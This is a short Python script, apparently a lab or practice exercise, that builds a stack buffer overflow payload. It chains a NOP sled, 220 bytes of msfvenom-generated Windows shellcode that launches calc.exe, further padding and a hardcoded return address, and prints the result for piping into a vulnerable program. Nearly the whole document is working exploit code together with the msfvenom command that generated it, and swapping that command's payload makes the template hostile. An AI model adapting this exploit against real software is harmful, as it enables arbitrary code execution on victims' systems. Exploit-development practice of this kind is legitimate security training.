 1
2 fill1=(40 * "\x90")
3
4 # msfvenom -p windows/exec CMD="calc.exe" -b "\x20\x00\x0A\x0D" -f c
5 # 220 bytes
6 buf="\xbe\x4f\x2d\xe6\xfd\xdb\xc4\xd9\x74\x24\xf4\x5b\x33\xc9"
7 buf+="\xb1\x31\x31\x73\x13\x83\xeb\xfc\x03\x73\x40\xcf\x13\x01"
8 buf+="\xb6\x8d\xdc\xfa\x46\xf2\x55\x1f\x77\x32\x01\x6b\x27\x82"
9 buf+="\x41\x39\xcb\x69\x07\xaa\x58\x1f\x80\xdd\xe9\xaa\xf6\xd0"
10 buf+="\xea\x87\xcb\x73\x68\xda\x1f\x54\x51\x15\x52\x95\x96\x48"
11 buf+="\x9f\xc7\x4f\x06\x32\xf8\xe4\x52\x8f\x73\xb6\x73\x97\x60"
12 buf+="\x0e\x75\xb6\x36\x05\x2c\x18\xb8\xca\x44\x11\xa2\x0f\x60"
13 buf+="\xeb\x59\xfb\x1e\xea\x8b\x32\xde\x41\xf2\xfb\x2d\x9b\x32"
14 buf+="\x3b\xce\xee\x4a\x38\x73\xe9\x88\x43\xaf\x7c\x0b\xe3\x24"
15 buf+="\x26\xf7\x12\xe8\xb1\x7c\x18\x45\xb5\xdb\x3c\x58\x1a\x50"
16 buf+="\x38\xd1\x9d\xb7\xc9\xa1\xb9\x13\x92\x72\xa3\x02\x7e\xd4"
17 buf+="\xdc\x55\x21\x89\x78\x1d\xcf\xde\xf0\x7c\x85\x21\x86\xfa"
18 buf+="\xeb\x22\x98\x04\x5b\x4b\xa9\x8f\x34\x0c\x36\x5a\x71\xe2"
19 buf+="\x7c\xc7\xd3\x6b\xd9\x9d\x66\xf6\xda\x4b\xa4\x0f\x59\x7e"
20 buf+="\x54\xf4\x41\x0b\x51\xb0\xc5\xe7\x2b\xa9\xa3\x07\x98\xca"
21 buf+="\xe1\x6b\x7f\x59\x69\x42\x1a\xd9\x08\x9a"
22
23 fill2=(252*"\x90")
24
25 # Endereço Ret -> 0x0060FD0C
26 ret="\x0C\xFD\x60"
27
28 print(fill1+buf+fill2+ret)
29